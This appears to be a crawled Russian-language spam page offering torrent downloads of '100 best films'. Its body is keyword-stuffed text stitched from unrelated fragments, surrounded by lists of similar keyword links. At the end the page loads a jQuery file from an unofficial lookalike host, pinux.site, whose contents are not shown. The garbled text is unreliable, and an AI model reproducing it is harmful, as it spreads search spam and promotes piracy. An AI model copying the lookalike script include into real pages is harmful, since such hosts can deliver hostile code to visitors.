

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skachat-100-luchshih-filmov-cherez-torrent.html
body_size: 2873
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать 100 лучших фильмов через торрент - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать 100 лучших фильмов через торрент</h2>
                            </header>
                            <p>Скачать 100 лучших фильмов через торрент бесплатно, 100 лучших фильмов torrent полный список. Сайт Fast Torrent рекомендует скачать фильмы новинки через торрент бесплатно и в хорошем. Предлагаем на Fast Torrent скачать лучшие новые фильмы 2019 года через торрент  лучших фильмов. Главная » 100 лучших фильмов.  Скачать торрент.  приобретение новой мебели через. Топ 100 лучших фильмов 2017 года онлайн Торрент трекер Fast Torrent предоставляет возможность скачать full hd фильмы 2019 года через торрент. Предлагаем на Fast Torrent скачать новые фильмы через торрент  торрент фильмов. 
Сайт Fast Torrent рекомендует скачать HD фильмы новинки 2019 года через торрент бесплатно 100 лучших  список из 100 лучших анимационных фильмов,  скачать через торрент. Главная » 100 лучших фильмов.  Скачать торрент 1  обеспечить переправу через Дон. Быстры торрент трекер создан для тех, кто хочет смотреть любимое кино в хорошем качестве. Добро пожаловать на Российский торрент трекер. Ежедневное обновление контента фильмов. нне необходимо избавить свою семью от проклятия, наложенного когда-то убитым вампиром. 
Скачать торрент фильм Волк с Уолл-стрит (2013) в хорошем качестве. 22-летний Джордан Белфорт. Скачать фильмы и сериалы через торрент бесплатно в хорошем качестве. Огромный архив фильмов различных тематических направлений. К вашим услугам каталог самых. Скачать бесплатный торрент клиент uTorrent (Windows) на русском языке с официального сайта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-lichnye-predpochteniya-skachat-torrent.html">Личные предпочтения скачать торрент</a></li>
                                <li><a href="qwdz-raspisanie-avtobusov-g-odincovo.html">Расписание автобусов г одинцово</a></li>
                                <li><a href="qwdz-skachat-igru-diablo-3-oficialnyy-sayt.html">Скачать игру diablo 3 официальный сайт</a></li>
                                <li><a href="qwdz-prezentaciya-mnogougolniki-2-klass.html">Презентация многоугольники 2 класс</a></li>
                                <li><a href="qwdz-piks-art.html">Пикс арт</a></li>
                                <li><a href="qwdz-shema-tavricheskogo-dvorca.html">Схема таврического дворца</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фильмы HD 2019 скачать через торрент, новинки лучших.</li>
<li>Михаил Круг - 100 лучших песен - 2013 скачать торрент.</li>
<li>Скачать новые фильмы бесплатно через торрент в хорошем.</li>
<li>Скачать саундтреки к фильмам 2018-2019 через торрент.</li>
<li>Скачать Русские сериалы через торрент бесплатно.</li>
<li>Скачать мультфильмы через торрент бесплатно в хорошем.</li>
<li>Смотрите онлайн и качайте бесплатно кино через открытый.</li>
<li>Эротика скачать торрент.</li>
<li>Качай торрренты через fast torrent и смотри фильмы.</li>
<li>Смотреть фильмы онлайн! Скачать фильмы бесплатно через.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-deklaraciya-2012-3-ndfl-skachat-programmu-besplatno.html">Декларация 2012 3 ндфл скачать программу бесплатно</a></li>
                                            <li><a href="qwdz-raspisanie-naberezhnye-chelny-bazarnye-mataki.html">Расписание набережные челны базарные матаки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skazka-o-zolotom-petushke-skachat-knigu-fb2.html">Сказка о золотом петушке скачать книгу fb2</a></li>
                                            <li><a href="qwdz-katyusha-minus-pesnya-skachat-besplatno.html">Катюша минус песня скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-sbornik-dieticheskogo-pitaniya.html">Скачать сборник диетического питания</a></li>
                                            <li><a href="qwdz-samye-poleznye-audioknigi-dlya-samorazvitiya.html">Самые полезные аудиокниги для саморазвития</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gofman-schelkunchik-kratkoe-soderzhanie-dlya-chitatelskogo-dnevnika.html">Гофман щелкунчик краткое содержание для читательского дневника</a></li>
                                            <li><a href="qwdz-gta-san-andreas-b13-skachat-torrent.html">Гта сан андреас б13 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
